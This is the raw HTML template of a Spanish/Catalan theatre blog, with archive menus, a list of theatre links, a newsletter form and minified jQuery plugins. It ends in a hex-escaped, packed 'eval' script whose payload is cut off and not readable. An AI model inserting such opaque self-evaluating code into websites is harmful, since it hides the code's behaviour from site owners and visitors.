<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c